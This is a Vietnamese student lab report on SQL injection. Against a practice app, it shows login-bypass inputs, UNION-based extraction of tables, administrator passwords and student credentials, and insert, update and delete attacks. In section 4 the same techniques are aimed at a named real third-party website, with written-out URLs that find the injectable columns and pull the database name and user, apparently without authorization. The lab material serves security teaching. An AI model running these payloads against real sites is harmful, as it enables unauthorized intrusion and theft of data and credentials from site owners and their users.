Báo cáo thục hành môn Cơ sở an toàn thông tin

Bài thực hành 2

1. Vượt qua khâu xác thực người dùng.

* Đăng nhập tự do



Câu lệnh: SELECT TOP 1 * FROM tbl_users WHERE username = 'aaaa' or 1=1 -- ' AND password = '1'

Câu truy vấn sẽ trả về giá trị đầu tiên trong bằng tbl_users do mệnh đề OR1=1 luôn đúng và phần kiểm tra mật khẩu đã bị loại bỏ bằng ký hiệu (--): Phân lệnh sau ký hiệu (--) được coi là ghi chú và không được thực hiện

* Đăng nhập vào tài khoản một người dùng chỉ định



Câu lệnh SQL: SELECT TOP 1 * FROM tbl_users WHERE username = 'david' -- ' AND password = '1'

Trả về 1 giá trị đầu tiên trong khoảng tbl_user thỏa mãn điều kiện sau WHERE

Đầu vào username là david’—thì: dấu ‘ dùng để ngắt lệnh, dấu – có tác dụng biến đoạn mã sau nó thành comment nên câu lệnh chỉ được thực hiện so sánh điều kiện của username và bỏ qua password. Vì tài khoản người dùng david tồn tại sẽ login successful.

2.Trích xuất dữ liệu từ CSLD

-Tìm số trường trong câu truy vấn trang

+Sử dụng câu lệnh: sam%' order by <number>; --





<number> = 4 => Trang không hiểu thị kết quả => Số trường có trong câu truy vấn là 3.

+Sử dụng câu lệnh: sam%' union select <danh sách trường thử>;--

sam%' union select '1','2','3';--





<danh sách trường thử> = 1,2,3,4 => Trang báo lỗi => Số trường có trong câu truy vấn là 3.

+ Hiển thị thông tin hệ quản trị CSDL và hệ điều hành



+ Trích xuất danh sách các bảng của CSDL



+Trích xuất danh sách các trường của một bảng

tbl_users



tbl_test



tbl_products



tbl_administrators



students



-Trích xuất dữ liệu bảng

tbl_users



tbl_products

ssss' union select product_id, product_name+'-'+product_desc, product_cost from tbl_products;--



tbl_administrators

ssss' union select password, username, 0 from tbl_administrators;--



students

ssss' union select lastname+' '+firstname, student_code+'--'+password, student_id from students;--



Trích xuất 1 bản ghi gồm tất cả các trường từ bảng students có mã sinh viên trùng với mã sv của mình và hiển thị toàn bộ thông tin trích xuất được lên màn hình



3.Thêm, sửa, xóa dữ liệu.

Thêm





Sửa



Xóa



4. Khảo sát tối thiểu 3 trang web có lỗi chen mã SQL

-Trang: <http://www.tapiocafeedfood.com>

+Tìm số trường: Order by <number>--





=>Có 21 trường

+Tìm cột bị lỗi

http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21



=> Cột 3 và 10 bị lỗi.

http://www.tapiocafeedfood.com/?php=product_detail&id=-311 union select 1,2,group_concat(database()),4,5,6,7,8,9,group_concat(user()),11,12,13,14,15,16,17,18,19,20,21

